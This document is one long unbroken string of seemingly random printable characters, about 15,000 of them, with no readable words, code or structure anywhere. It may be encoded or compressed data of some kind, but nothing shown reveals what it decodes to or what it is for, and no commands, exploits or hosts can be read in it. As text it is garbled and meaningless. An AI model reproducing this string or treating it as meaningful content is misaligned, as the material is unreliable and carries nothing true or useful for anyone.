5J7W2tY;B~BJi1hQ/V5DN(;+@%k9;os(1+6:I_WKRfhBxQW}0rI4DzNQFt^FyCJ5R4RxouF]VIe05w4ie_}qd:VzR]dC/Yyy^%000rBu-rWqS;i-T0Ju(WINxdf&^t]@fD~9^kDzOp^4FkeoIqSsR:(rypI]yOr@-r]BBkL}WNzUpINNrrwesI~6JD:wyf}0%Nz|F)0oknN{dN;y9t~r%Q@B_F@&@Lpd90/ok{OIO){eWfBEdqLWT_pD-Y^&7^6{Fez)9F)LQ]RSwYu5(sI41KTqCX%6:BKfLiY6x%CpOI)xUS}-hEXN]ih@L|d_pn@-N::uq7EUqz;Cd)ww/BKxNuVxi6xO_X96XdW5I:xxyIow;trrQ|4FeN1CO^|@O_2CO&s]@V1F&ArE_9FBXz+@r{UBf67qB5KI(k:RTdd]qz&q%WWNfXB7Ut6(NnUXOBEd5RYX{YO]2Yeo(wnythLhfw1WDzYQCI:|@t0/RTfNsr@WsKs|K7^9kX/2Jd{I{(|Rh0n)6-o~5i5Tu|Jxw4911r}(zhI}C]17u7&zLd47tt/75/CT;FiJyk%LTe:h7q+f(5Xuzy5u;~Q1Bi/&Y1Ls-U]Ei_I2nQ&xk5th09CNF%1ho}5/5^)sY5nYkB6Sf/KArJ/CkdT6pXi:~Kyw4@sErpFIu]:DuL:4uq|yCFp;xx6xpoi]hO-^h]}d-Ef;eT0/SSOD]w{4e|04~nDp2J%pWxS1Jzy4Sq~euCqVAp{n5r{f5SIf;~@oW)BhW)heAwBW&S0wNiSW;xDLTINkrprwrkIwUrBw;k]%@2KDLk)YoN/6;YWUU_)^n%5O1;(U1;/R{XeXAh2@%e7K%z@FQ/0i%pS(@x:pq~p9VT](Y+rhD2o:5z6W;9k6RWO&z@:EOWzCRO{pIo50_]]S~|B|BVJBOQzSTn(h+AiBiA;x4ULo(%:(o@;;4no%yep-i5iOCDFwhRuA/s:hKUx^]RO06x:}:FB59xUDLy:h:DBtETDIEE_p5N^4Uf;O&dXVhF:REQxVC|_u1F-kVISOzWuptox/0rdDEzRLV|W(6r{&AJ-ouY+qT^JW2_Tqh~(XD6hpJOxpyRB:]k)yE+z6F+wWt~uIVy@KNIBqi:C-LxkUR-WrdQdr@)})EupBXs_CKEW(w996hnW59KKqiDJt5V9rSxIdETf;zB+Qi2]SR/BfO2QIxVkpro|4k&+SKerpedn)_kJ}xyEw]D{tAN+-:WEUuDrXx/hsrrnYWx-r-Oth-EI|;k4w||7Spueh;;z--Yk]Kd]C-|XX5x;e;/iE^y%W/%C4BEWwk7{SEEyzQ&y6I~~+f+ky]qkESB-UqI||CCJK~N+EeDW+ESOF:BxSS|D^xU+yzFwBJEnIohiwuw4Np-kAIu^qJUUz+&BBA]uN~UAABq@h]AnAfYVAVk|+qI-u){dU}qOzJwk)w&uNyyA((QA}A}oz1zBrrpBB{+fprRukkk;I+)y--o(QJFhSS5&r2@VfAf-UUD6rAq}JJ_9I~zBWzE]uE:%RqpIyNhwKqRr}@tdr]55F}SADXp9&@K@{@C5((LrzLOpV+]wpukFzhwxf+JJoRoqs@-Sx:6h9pNrf+KfIrryXwnD9IIDUTu+et)wEAoLu_L49Ds@-/iYy]{OS_yDx~h4/(Wr~~6xIDp]Y;xhhh;]yzwx]kRdLW-(fRpN66e5Lo1r//74C-OL|;niIR|]Iq9]xyf-oWoo7nAp~~0E:d&zIeK:S{SOL2V|TTRynkY&y;7qSL0Qxn)TqBAsK0eN||oBn+JSN%9S&&^J%uAd))_:Ahp+;RQ^V2VFQAAf(uW~}+qnK1AArO]{Cry}p6T&zzkie]J)-@OF~iFqqqV^kdd(B}xrdddx^Wy~Jqd-VkDRuDeuEt@oyWrrtrTJ4VDupyzt5)o{e]0r&D/]K2xtuwS+nn(BF{uJLquxhhxd6S&tfEfkx{^Rs4J1TrDV{{+xuFRxoq0Ey1nVtisD{h+ruYI)D/%r]UIro;hp;QDnorwEtywdrXRu@{{srr@_O4XBY+pDeDR{KKessoW(X/XCSq@/%%Y625/1K1t7X/XXD24{k0@6QxVYf%t;qp]LWBks/}V9nEDYKuCUx6i0DU9FBp6zADtiRt~^B-L9)t]yUt@6kBnB~|VS{rd:Q{d0kq^Su]I~92Fpuoru]zEkrEuYr]^:h;-}Cuk%z(R4t{iJ465x((VnAhrxDo&;D;Iy~:x;dKsr9ffVTq6Y{01OChE({Qk2r1xxDpF5fWq4_T(Ew6rx7whCp6/en-^7opord/k(rz~wyUUusCIy-up7~puKEJp(DxSsOIhAzR{E{FtwF0-yW{7{tJxr9i(hxkXzI6E|SEQCBNt0oy2Q}dLX%V_V/5Kh+zpyyqxdQf664zYJLS|+Y@h-CzIq;RJ~X_0R:Az;di@D6V2q4Cr(5u(+;iI(kAWrNxt:II_BF|pLu-yiFY5Nwoouh(J|5q)u_AIpd+F;kR%qhrwD9^R9^rr-Q(;B^5qVd9&x2NEpEr~;Rqd}F}(f)A&D9Y}KuRiXkJ44qxdyDRw)k/T|wxo^KuXWySThOT+k;rr_-9)QhX&B-CEytK%y1(JwWhC50O~xN:EI~;)%RT;BL|{FOOkTDX0hTFxsQ^o0]/hi&|V5TpeqE]NSVQ(d4:V@BTVhx-fD@kI:^+CV5d(9/d]xsDYT-~^Q1E0@LzpB)i/4rx|BOri{whWe]u)yttU4(w97-2ufx0sWn5+RXCqNy:+Up^SwBhAk5rK}:O(K)dus]F(wCR]NIphf|&EEK)fYuY9hRe~0pr5OdLrOwDyuiq%SyrJIR@reBOu^WyBz6upINW{pRY_;p9L9D^rKw{A]19nO9Wx7z@(nKQ5;p+dI)t9J~;w^NpE{4zBhw@h^snWVr+4AB+/yUt1;h)Uio7dSEW4NB^qtIphiD}khK;:0;LLxwJokAUx|u&xYSOrCIe-rrwXwt]h5|AL}Rnpn};u4WKUxU&WA^w@/wpq4xprhe-ko~TQ5NF-K|6|XIRxi@/@Br@S9r9%_noC_@:yn({;ru+)Ryy;x]|R-BTw{wLN(Tw_r-i|0@YhWd:k|+-|@EW6REwr@FhC7yoIn1f2Kyt;@)Wu^OXJh-S@qrIzFdJYt%JAd|&DNyNex+zEVUC~^n4)kCdWJzEz:TuBwVKfnKTSE;ppO9J(kuu1SC^^R^-pUkiEr~]^rXJ1OD^yf(p4~5KyT5(2^9siV;]OJp2rur}{4|JEWIY^E:)|+R]NRR}2Y_hIqyi;W}@nJ61Vos_/V{O:1:)WQ{oy;tEyD4LWouIuhDOrr(qErDQO+C-7)}VwJkALtq_+oYtVFhhV]VuRo;Fdh9|V5@V-}%k9Vd+C2d07{|FsU/z)U|JKpk-{wy}JyNfxq_6%9rLD}}F1TQArXk;qT7%JIE0pJwt+(Fhxe0puI1_W~iJ02f:]:sho}4-~]Y^N}h(|^{@T0;({)(2un;YI]]pkON4hLxn^U62Nix5%2kVV7^B6rA~trx]d0D6sYpRRdrX_z7rfotX1o5LwVWAekdJ{QEzYpRwo-DIw]FOIhAfFy+(ofx0U]hQoSp7r2OD/hx&OAiqK{ex&r7wBi%w~90oI&:;{99/7xxE@6Cx6/-pwUEBeeT~drekXwLu2WYXh70IYY92]Q-tWJ:0@:0OTBY}zrE_@tuf:J/-+NRO5DIku:Xq+in7F~h-%&rsJ1/LLfR6{i2-+SsUWyr@(JYfFK_}U0YeuY:A)UTxs_o6uK;k(L}NkdXdL6n)/ND^_h;Iu(VyWw4uO9-d4sf;NYKxB4WQDYRYBW;:r6u7XX1X_+:4sOV_5_{OpLk/u2Y{;x-^rEqRJoqk+uCVuuRpEnoON61_EE44C}I_%/2Efwku^oIfw%E7uL0KeS@|yuT)-i{wQxe7hQOIk:Bd0eK@W(%05@s(pYn9;)Jx/StNNx9kDC/n(1XI{2+]/tFL@/q@((%Q)Yu(n5sIII2kt{7F^Q0QRNidBF|V^duenXSdJ0hfI7--q~9uVtwf7qE-/QR~6D}ihe--4SVI|+]zBuk~uJS/@Tpp^Dpir+_Qs)dEI:Syr;1~k0tLW+;UVn^uS4)N^)YU2Ce}]&UU~R2Nqnf-rztfDrr0w_5I~@5r}%~R0~Nqp2@Jp~u{r|frp9:pB&KfhoRrrXFOA%DWu/ODpNBpuqJBkuDQE^NrSY~R^rNLp0I+29iW}w^IroEqVS9}B(d]D{fn41yusNAy9sJFsNQE9D;Op74qs1RQo7qWDtyusszJD0/fs|7(Dedh41VnD7R+s}WUsi~kW22BohKL9o)p91kJs1YSo6AzW2Ors%hzWCSNs|s~sodBrA%:9eQqs~UE~-h}C~e(4QIUouV}RSJR^zF}~S~kuh)QRQYJ0xs+&)r]X{UdAy)UWfzqVEsO/kyRiBz0hpk066x+ExNO;u|@pEY+NuxAydx|XAstI~A@1-W-hUY&RdwRn]ft56x;@pxr)ryxyrw|srLIC6E~Bhn49+nY;-1|qh&|QpzAuIw1i]KrI(7FBrEQkE2q1Eyw-(wU2IN7n]-i+-oE7(X^]-Q)yhJ_s(DQ;u11syxzRf0e/fRR%(9N+x+w2Wxn~(%0t(%C+hQRY(96(69@srxYFxWn/;WYDp%tCY+O~h/n1;+I;(9tqY+y0Y|Ii^zn0ywNtx+;OY9Jo6977px~6(xEdr9N5(u;(q46^hW)LruJTdrQqy2&(N:+JdtdLq6Xyh6hs+kD^C/VnnBp(qoCwNqCk+2IU7IuN7~)yVAr2k&NTupuxi-r6NOUxwpr61Dxd|DAiF-)&:9Uq7@p2ssIFLV|;&WUi%EUC@SI^|kpDEDW]KIuqO-h+:IC%Q]f0Q^Us(@IX^V&1wp)D(RAsUAh72q~7IWrTqk~Oh~WyfwV/_Ee++VhFJDhL-JBrN|yu_Jd&9OSY%DV7k4r&To6iqs7N/2WzI-7BS+6(}seS(+7L;2u06Dw-^OuQnw7COneSIU7B-&riWU7Ed2r|{+eFs&(JTWeqBr7RQsq+ko2fo|(2Jrf;sCqyU2726-rxq9qf_IrwfDqiUp7CY&7zQ-ikeI])zofE}2V6|^/@J|Jn-YTOu_6B/Irr0;k9UJWR6}p-4t6+(4}AXdhu0/]-s~iWWppWs)O~06_E|en-0L69CY_9f^f^)SF^}Ei^1fN64I~-o%^SDuBxQhyW{D0k-/(+:JVdAFf-~sq2^4-r_sOuozEIywYI/p(S&q{SBhpuQJIrB4(uSwrxQ^p0/DoSULO4-&6--Ui|w:-Ax&nB72r+zE}9e9As/-^&s_QntJ{syJFnW;{2eyNnN%DWCyns/pLnKk:r@ydW(5+K2)-+&xUnBxYCodS+;y^zC1RoSS+4odD9D+B+oXL91JIKwSRn+e:-pz6OC+Qs+7:I0@NKkEqw~UEVt0y@WXfOLfKX%hQkiLwxpy/|~Cz|A@{&+-e~UuJFI@T2rdf0SJf{N|OW+EsoIK+76FOUrK6-qL;Drxer:;xKuxrdx_S_qsRp]y2Eq_1IOk1-h_zyxwz}px+Brxt7rEBIJnAJ:d}A]2@7+VKLkqOX(FQ6AKoIzIK0E7XWutU-~e)WIO4xrXC%kIyqA1krqUSFVk]A(DqQV~0wqWin^BeKf4zYLphOO%Cx6WsDN{ed^5Y2rw1YYWJy:WE;O9%U^5w2z9V^^BQ%S9Nq(%5uh{4xYiJ)6JtRx|QTSx4@(xoNYBiD^4AUu/t1f%:16JehFW]UO0VC;t:&-/5uU}dV^Ld+_LwUhK)f:@DsC/Vy&IF:YSCxqdqKphkUXpqQt-BQOdi%wKFnKD^xnr5O_w5_uOUOF4U2F9AfRV^Bd:_tYu9W_9)p_IrJ+R)}zdx&N^JULr9p;)J-N4;Rr6Jq9Otdy&dkBdLU{~wrwrrL&|JpfVer|6(k|4kkqIJsUKY{_nd~T+VY-IieDJ(6Y17x496EA17f}JeSYUr+::qxzpu0E5FxzI:|CtLK5:eU_OSX/+6f7+LDpKqWhofN^U7&/O(qt5:w7nrCID2:N-F-Ld7}qn7Q5r:ozS+^WJ6K~Ae@VueDiS-p6WF5oWry6dzisDp99)FXS0fX4uds|5N2Y+fCJA)y|]fFsz9&Lt_txE/KySBr)YQ]&2d5C56^UKAK~]d:||FzI{;tqBN6u@ERFzIu@26UJ0As^7;Dqz{r|^SiEuxd)sA|XKfp_F{uoe:R/xSrdRo6hW/WB|%-A:pRpkptLY;0YKk1t-0n95BtWY+s05^UeIUDt%KIfK-rtd-r+KEt4UQ{&proO+{yB/QDW/As4k^no2qKpdrzk)x9odpt1@+{UKx9;B%+|oz(7CroJtz(6;xt;7k9{nf1s0k4Q7x1U7D&~Np4{(hU)/KKEx1WXW^:RLi:W]wwYJJ{wwIsUwAIR}T}_D-6S}yk~/xIzqLK0AXEkrz01~ESKpO+CVBptrUt6{4+q7+Bsr7uXCh7%_Ki-Wz|~q+xwy&%r]_B~L4itw)BBKJ+;qo0]]5Ku7E2yIwdN]ofWtI}D2Txr@eOpoU6erdCi2TOrUw}x2FS(QdJhJY%i~7]~WQV^J0Q(9f-6Qe(^idRTzd;T|Jzp9CF5k^@h%tk^p&|L%0@(xNq^:B/LQK+^BtJ(rhfCInq;W90Y+@VY|h]4W4&FT6eDQ~k2~wVJ/9{0%Q2_/r+6/kEVru&C+dJ2+^d4+p:V@wy6^(r;2(EOJJXR5US7zzpJS:TRsksIz;LA|seJNLKDKi5~Ep-XtzVuFzRpkXzRxz/6C;&CxC2^o~&xXzwuq+UuxKfO]I9rEBi:q~R6D0ADf0/4/;5]uu]AEhBQoWCkrEezp~IUpr&&Ar|Rp-O9~_pp6CKQ5kEdIwr(Iw|t]rYFLhL(UB+UV~{^n29^z(Y@rR7]|4{r&(6YI4}D)7;~20i@1e2B(7|eUR6h+r}&p(hQ2TxtQrqR(7SEnFY_UquJQrKnKeOD:XR:N7~UNe61&@%JUT]0t6^C(T;{|r62F])WOF6@fB&}RBLB:VrW{s7ISDx0D04)fkIBy_4^N|D5(VQ9KzuwUNsfw}NsS}hiDuYw0|)Wy5FkiAS0Nx6irTTuIukXpCV]r})R{k17h^WC5O}_N)JL4_(Ih}XYKuWt4khR-;:6nxd||UE/0kS9Dr9zA9SQ-/D{tDVfT%ru{FffQ|dWz0t)t0tOwOrxI0):Wr07DI6uYprFI2t_sJ0(BhSfV/tX049+k+{du_2++_IE5fDNX1w@h4|o)D9R/dNJX)t4(Yft2us00(r+skW5p~o2yFn%]^rxs7|oK:Q5@Fn@)dN9ehsspQQXDBKXppnyni)05k&tyuQ45p4|@xouzDQt@{TUqT}]2kQei|B%d06o}/~J:^QNT;{579VDJz:0pNuJoI{9);pedO6TX+xsYz:1U^u}^+BKJ%IS_BrdtiItih9C1Cd1|Q]&KTF{QihT+(k1IF-+f)I+hIr&&]W~EQk1Ietw}q:BD-rBACL}{Up/pWpQYReQ&F@ruDCrOrnrk(;S7{Sp@&Crp%SiR;zw-9ew6d+6k]uYT](U9q2sUWXf4:N@+NnY|y12U0kYYIJK{19;BnWq%&}K4TyXS{D_+Ju:%|XoQ^%@AWSxBq1O%&+SrV+X~{5LN&1KQsLYQy@L%oR_B7Q6Yt%Y9et7)1uS/eWu+(iKVi{NWDIO}fhWO|/e(dEXf&k7fr9u|Nf0UL&9|24DrqC]@sf})J:Dyy4rUr@WJtuut%&@NTOUE@(WwyuwJ05+LY}__@9]V0])0|uiopVX7_r9:hJXyT~4:FKE]p6uqz:~x-Buf&f0]tkrwKxt55qN2rYXp)y}():0EekxK19I1wEX/wRsrA1zI}{OKSU0RoL/;Rk00kr2x9D/DrrOrRfe4Q{pnB;^hJ/]{w2yoi+qzR_FsSXF2r_p)(F/;L_h;ehXp7n~-Fz)FuoA-7z4FSXN;7L4&nSB2X45&X|L&r7x%ri&s6hr77VwY2f}tnqI5s]|+6pqDqAx5R6QDLokEi&r_qLx/05i-V6%VqFkQnQ;fk6N/kIzykU0iknsxpx_eQni~YLNCpI-^kB0ACnU6{0-IuFQX^w//s:~~KfAxKUd_~NA6QNw@t+5_xBdDxu{yQ7LQ;7Y:D6D-}X7zYzI+xu0DeRI/hC{4y40Q;0YNCBY;~o^+64;9]EJz9~uwwD{U;~^C/4EUAhuVOKEeWIUwerOzdIIWNIyLuDyW&CprtxDwrDLrxpNYDi49XTRJyIUJ7F]%;f|A}F7BUF7dsw2(sQOUU_eSo_+E0_2:K%4:k2JQWqAA0pqQ1f]A77L0QNt1%NhAp~fhI1~s7i+W6Qw2~)I&77i(6t)e-yu07~+W@Qx9hOdkwu@_pThx^O6kKBhY|y7IOy:Nxf&UisfinE^]z}N;R9fxI1O)7|dOetkhJwiW]2ykwNkprIY29z+kFBx}dqBxVtE:WxwthpzX&hEOEW_p5N^Trurr{tWVIr_sx]5L{6z&xhBEf_s_L_&q@tEdtkOruhR-y;EwxDWEDe]w6+rBSeQ|hwEi+pB+TJ+ukN]yWpBWE+r/7DnNkLi~]zYe^ed{O1A5i+E{pswhrpi+Wq@0z]1rY47Xs1{AxQ7iuBT~uI(IuT%xOL_u]C-LfrhuOfxh94}^xyS%oQkSkf{AA(+BsI@EuR-ok;CIWIyOBzOYfwur2Dr9x}Dtr]6)1u-tu)Dy-rIDtuCu]poo%yfxp20U{yuQKVrCO|&fA;CNhfTEIOoUn2wO-InzhYp9I/X0-(Wt;oSpBCI:%qy]wI0u~(N;7prBopSSq56ex|ikqE{7N/D|AWpUL~h~]~{nUrzIW{ACBS4ir+&B~i7r%+x|y;]BCooq@piqBX5y%+]x%^C0oJw/w@20BJN|6:h;B0}]uAAKf]ODr&1oEUw2tk20k(_7xW~}}qqJ5)VtVo6T}AfdfAkh~]nK%UVy-U|Tf(Lu-7i@RhO9pu(UU+;]iSW-WWI~up^OV6d)dzzhUhJOS;@Ip:TX}VJ5dKtAFSy+&&I~I9wxxU7-(y~}(AD-^e+@rrKW]U9rrp+o-IyeK}]~2ikAU+YffnwLIrqs6Jxs6~&O)dAYzR00SEU|KfETpIW]]zwr_DpISzrx~pDrpw9rt+Xtrr(L;rxxT;DsrrEIkWu7huNi_ysw]Jd|O-7ChWz;^R(R}y{+I99JL~1~)rrC|6UOVYyQ)^KIWD05~_yC;RB~^(r+//d--uu9wJ@D+rs:5y2~R42qkzI7E92{U|I4F&;|6edBJy/IiQtwS~1%2Ewe^C@C6&EKeyr+J}~|sV(A2qS~yWLL&D9K]A^wO:VVVOO_Tq-t(L0Nz~AunNB&s&i}oyBTXTi&ktu5uywxw+%xiF26:zWzkp^@5(5:Un]oQKOCF@)%@^fq1Eux]Tp-uQ4OXIk&s;^W2(K5(1(O0WxwW|hh9izB+wW+Fon-BCFn]yrp6pk0ozYr@k2W:DrR{EKp2}C9r0utt^yfEoD&_~x(Ox{or;;&y~-{0Wr]0EC|{ep~-@C%;NnL@xkWVD(0B]+xDVy0S4~/iiN]ztYXX}WDy:2uw7/%D]S0(;ieO@w+U~n5B4L%-6+/]y}C+X;w6FdRJu+]yxrIy(Er|&IqS|uSdr-0xJX@no(RYx};BY]u@yUkF5zqDI-E{E5du]VVLUpqt&u)6QR0Kt(Y0LBt]tuts:prrT+xz6ot{JfT7FB)R-ruwrFpDVNrA~q~C-OTCi_An]Cq:Fi-RO_d(D0Cd:Vd9-C^Nq}pDu:zDy|7J;orz|6rE+dq5EDJu4fhrW-_&_Y+I(T_f_xJ2xIdW~nr-SW+];ruY1Ksq)]--xTRBEFdxExyNz6qSV4u9pWkJJU)UxQ1TeCSQ&Thx/JIhIrykn/wLzkN{KAe]uVCkeO_~L+}s;QkxS4/i(F:TB_VfEiurLi9B9t+iKRRnWtLYxrr)/ixr51rzE&UTI^d^|B~:SyOuV47kinDIh~zJBn&TUyt4UdkeK0NS^05}zEin)YQ/)x9r@6u&-OWpsOVyioo-rNT|qYK06qkx@wODpW(S4C+-e]BSk_(UTrs_f9I:O_5LAAsVCek}4x6(JQRwIhDIoe^x+Is+iCueJ^]_2}^:ph]-WES}1VYuR6p;2%SR;0k;BCfB(WIyzBxw{x2qA2IOpu(p~(Fsq-XfunC&{ioRi)}nU{EoYr-xy+uEoDuryr0-rASiT&nV9ShA}-W7)E0u/FKifdT^XVLdE@5VFYKSCE-O+F;pI5-/}pO|5;~BR-RFkIn)fx@FKV]t-Yz^}XK0CYKRtyX~yD)wuxIR90ztC6SioDV+5Lr99pzAtUuzzSTSQxk;JI}-(R(~B;50~WSprEOIy]RYWeisnw0CdsAR&nL{w5KRWr9htr;Wr&J97rOIp6zorn;ynEkw_h2zQ]hsqd-qRQ6zuYJxNJ&7/o:e|0TzsL9TNYx/OdrkExp|s@zEu]B_AVX2S{(KFyuVQ7tsXdKQ1sDRfpUkLwNEs+rhf%(TFC0nN;4Y(Ae-uEt&Q@kD0WJ:6@ENVRhKfdxkL642q~pqhXnxf2uwiorS}0w]Wk);]+n;z])QkREiiFk6_npEi(^LYfDS/Qd}7o^JxWF:B6X]RYVk_rx9-pu]V~s6NJNIhW0e(+@_+;fI}+uY]LJpu7BDhV_Wzx(r+u&{(IxrrEDdkxQ@W{XR9tBX/@xV(--kWk{0rrW&ExX]Fx:zqXUT:KVwK4OQUroRh57;FXn42C;L}t(VF{|fL0J%u&)7_Xd+1;hwiR5iT7(wS4-F/|]kwnLyN0kBWypL^ru%Sif(6O{t;rEWzupVr46x_5hRo^-AUErpYUkdQE|OnCA-YDuxE5r-^eR+qytE;SxCJyttINp&)B}IyWW(I6){F-1s%Su(WVtBTVSr(2;@o&)CO(r/YCthJtxLqyNf5Dqw{D-x7zSyp6Erre/RWrw7&JTzLft&:n^D1Rp|A{k}zX2YFX1sXhVKo0XyWI%Y@@_%hs0;]QoKtIJVJs1-&iCQ{Up_C2o]4BIptWYK{-^X56N6fED]QdIphJyLdx7;XA2D4C~EOL~R)Ax;(ORh%WB{zOn:4BfzWeRKK)IRDrUprrA7_xE]hhxfoW04iyxkfT)NJLzV79xA5rxAk:&~|/K67zCd1xVrDrrI(_p%)1xCr4rwIT:T|xqu(OiX^60V0tfYwY{ni}2Q9UW]&xe_Q42|XYoJ%t_AL61sX7;Q11s&IAKu1DAur/oDp/%{xOO7;W&4/Ck;/1RSW%{nxfe%(J)9XWiBEEyAxxu42X%//;pu/0(+wx9;VwrQz)9p;J&4/5V-Tw0L+7rKO7ppT90_QQXhVX&rynxeVVq09ox1}nFiz6sRV0_xiUL7@R~rTQIzh^o(kRSfQskr+ir6Bn{WhCxr]TxhqD@_w:}6q@Q6]Y77t~Ctw/z|oKoE:Tu;tFU}6QO15:^{tLwzshr)2/Irh%sJ2zQJisYEqTk0rzd{kR;RhA~]pFuR-w9y4siy@n(J0fzF4s{Li/hqCsiSDWWDDEzrwnqWA1BDk1qFB5X]C9pLxEB{sUTR6]}AsfsUDOT:9Y^o9f{]DNnhoNVpWy{_Wy%:W;khshxd96+NshE696zUoi&Fo~y@W~;;9^Uq/Qo^~f1AehnO/fKJ1fK:YfK5|fK2CfKJYY]2LfKFWf1/9-uNDU&|o]7okIAXO(ADhf{6wUpN@~{6nU{tIuJ4S(&qBWJt&rK)WuQX6ELDizWkeUEY7~RW+(dSUu:5E+dCzu%SC6++Cd+qEh~h^uk2@E:z|u4Rkru||EE9Irzz%u9@;+/U-IdCKrF@hW_4YUL(]prBzU0%o];s&-tp5BQDYu+X}rV)z]9D;h+ox--Dp-%7WWrd2U@:/~^kyWhsLxxt|pzt_6xnqxNtnpzyn6N@)6wJqrzeFhs;^6whDYEh}Y;~06E6LYEErru|Q6;1X6EB{hoBA6]QW6]L2Ye:OfK&yC/Y^tOhVEOhCEpY1N&Y/@khX|qUszA&sI]hs-]&q{R7W]x7khhzr:9h{)p-+I^kWB~kx4rNokwzix+d1_utxI+S2]Eki-Jkir&(5rikKIqxU--S4+Jx|sD(nyOrCh}97T&x|5]9J{Dx_fRt)i|xEysirkO)t_|V{o@uA_~]SF&)VSufU}EV]iqI/XTN1_-ffeC9/oheUXEWrCDrworp2TiCk7&U^:sf^w}w~sifFE-fQIWpQ_oC&h&pso&CC%-q%E-h;YWhE)oq07WCOxUCO_sC_Qo^WCUheio^ed-hA_oC}JOhd|sCno&SzF&Y/R^Y/R@SkO-dWt^h2F6dyWsho;x/0;rFV|+q@rNqpDNQ2TwW~pNnsE;~}wUSDz;(UXYUn_YIBV(@+_qB6:C{J_4y6_)S}EJq2o4^UTV6x0K:UN;D9N;OrqzErIhErWfSr;7Ery5p]_K+A;VWTL}NV|p{OO%N~-]WuU-D|R|:|}V%V6tOSYspr4KWq0|_9&iR~)^Rp]^{@~BW-tL~OtSRV-2K]A_]Do5kWs|%WWz;Jfo]oep%zuo%dxuqsYENoiw:-~td+CL^+p(@:ktNo%(FnhB%9J&6W%exU2%i9:fQoQp;W--yrI-B9L%(r]2T+qDOSzunpU6{n^2}+wr+sRCIBN_yRfqD|(%FW()i~hQKWYxpUF;_X%iz1qUX}q:Juz(J^W)OtEf5pkrnKY(&q:|Nf^(}/k(Ux:f0/SE}(SYOKrxJ&pfFfyF~6S+~(fLhzrEUw(V%oS{n:~whyV27;:Y/+WyQ}Wy@hN^AzfS%Tkt9-ruok;yK6-%TJ6V+phXzipR)s^J:hx&f;Ypwx:h;76NYQYweY6w](:&]J:Eno6:C{Y;k%:h5F:h2~Y6WpJ1CU^]S+^eL(Y6-6puy|xIF^YkdfhNQDB@e;:keqJ;okBwqSi9fA6S:Jq{4fY99YqpiTJ]|O:)_pqTqiEUOnWUBS:qB/:)O6E5LK+%z7Yq&6:^eE(uL^;^i|xfQ7IE~;x|J9rYeW-fsF2/xzO@z1Tq)w~nx)q]uYAEJE~ALwXS]D6V6@4R)(xpr]2^qfY@ffVVuF~6C+)0:k-spJ9KyN&rCu/ip^kAONdoO9e9:i-1psO&OU{z:2D2YNQ-::YzChpzY|;1O-)n:CC5C:r2:1NKCTVzh)Y:Y:z2O5:K:1@:Y^VWhCi:Y{yK5k}O59DiF(]2(yA&N%oB]4%B-u_UhnBikE+p5AWBFOnh5-Kur1UJF:|^-fozk^J)~YkzJ)rxVL]q5_B29_hd7^+dx;4:5SED2BEI5TED5/r~r49DrurIrLik5QshxeTz;|I}JoSD&;_62@s4fU+EA&@zLrSVUp_)(kS~w+s0_fd^/TQqBIe0WIXpFIL6Vr0rVOt^On-B{oTTAW0+z5zdz27-zWyU(rUeEr~WLr9rk14x;14EV14kY14W^14z_14y@14r6D~u{r~wSt;i}1yCd:+xk1ihA1iKK:+q69F^zzRNYR/]iCU~i01+^^hQ]~f/@Sn{K9xxL|(fi|f7iRC|zJFN%:iIO-6p{2}d+zKY~i:2JOOEdW2Up:1Nz|_U-zUu{t(D{r~OdJ@6ouKE%DxqL9e]UC_i(wS0fVtUIhn9Np]Np~B|{9XNp1u)UD49(tqFL~d&DqIwE9V}dEeKD~-ropABDEsJ~hBhxzS);TExkL|e^wokxSLL%9U}f1_o;D~eoe%{|X4EBu4]B64]|Rx];kX]W(:4}C_k%x6IFTJKsy_Q2-Y0iV_I5%y};+Jx%qV%4Td}Y7Axr{dLCx+F7;N;7;Np7d;~w(fp}N:d}fEx@EJIppTqJ~]6UT~T2pV|4U^(@tEWKLJ4Up:XwR4uKzWzh]Lz]XRisVS1Fw+W:SUW~0uS-fOx}A](WhDA+VD7+dT7BKr2CKi24;N5;9iYRWuBu~ww{eWkV0EkhJWQd@]U9Wru)|Dt-}f@04uYTe4w)_-D9:_xuT:N0z4ExQ5EB}4N}24N@NT{eExQ9n5]L)5]zQ5]FYJKo~4k-|4k:SYIF1YUQFBr2S^%x{q7(u69utY%1zX/z;@B4o0VFpRkr&F{RRiIuWrLuwhD5-/uX}wK^nuCTWC(ViopJI;OSoD(JLnU9ftUDe]zTIKirUf(_WBtx:-oqw|]DUrr9:}o9B9Er~yI]IJru}zhpueDtq6~+/Y~]&p}]XFuiIRWrekTt4@FtQiw&(LxA(}ru4Qddk)U__&AUho5_DpdL5Itf1A)f0yIuNq{}A6f}f-(u]C{:J124AX(^eho:T}:4_-{RCx:^B;Ihh(D&0@RY@Oy4DXURL(zRo]64@QRJ;ntN{FrN@nuN/oyXoou9|urrVA50r(fJIB]k:0TkO4NBx+9r6or@-{-JCwAT+;W9~VQD+5pDrQ(2d@D/RnVLrW5rrEf)(EfpEpQRL^:0(k~o]_/hfW/-rN&(yOEBy+;{intFs~oEpXE5uV~Fu&u{x(R|rrD2]0;_TR~FVIVE+wO}6(V^@)6S{4zez2N/EOhKn)~e9YsdDAw{tFd9f16ef196DI-Ste7/9^(]nwLed_};F-xz&F^ef%qhQUq7k;nfKe_tuB:Qt~&W(/02k1yYhUtACf5-)&RRkuQ0D++SrqRD&QEQr~DBN6f%tVs:~@s^d@E4+Wye|^}{Y]-Vh_i&~L6Fp;k{+Rx%&NCipC~kU@f/)YB&y25_WKq7(SV4rNxzANqUE)pK~5f((rrVKYs9~BS/WkK7fFW)6oqseQWI|&wR{yxU9r{{2tt_{pLo1-Q4errzsruR^6RoY&wkqXf5SipE4;1xw:T+eXfnts^)w1YiNwA9u:e(LK5}6XVonTQz057UCsku9^kdUC7)Q@0;_OkfWB77]t&rfU&7Cy&f];S{}_S(EEuxuuErI0wW&rkW7rEyNrxSEk@D+BW95Y/k11-C(s-694W2-B:Wx16~qr)2A;|YKLE|Sx^_|&5]os~E&R41Y]fq44C9)}CsfSFD1^z]OVsh%IAz1s|yI0X9F6r|(-A+iDX|uf}L&uF{BtqDJpp_DwBxEWAkurwA]];KeXqUS7f;Vw_rYJ_qrJt|Xsy~TTT(k2A)uouNnw/rk0_R~EIriWIXu:I1/X%rh:p}B9p}&t_4UJ9nDEJO:{s}:X2R&J;s%C{O^LNX_0(}s+fK9IfhR]J41o-~9kuu2zurEJprnW;B0Orr@nruE|r_4UIr4hpuNqwFp1V-WSDTr6FS6r&F1FJKJ1q0zO_@Br/ksu5uW04@)B~uK%Ox)tCo6{;DdxNt54Y0-i1CFKA@FYi9-4toKO^f+9Wx;WJth)ITSt]0CtN00^@Jo}Eu}J~rxVLU((Awrq6tTRDfUKEpAIA]~hpr9|pn(/VDRS5n^C&L(D{R;OwLqkNnqWNfQ|ynCf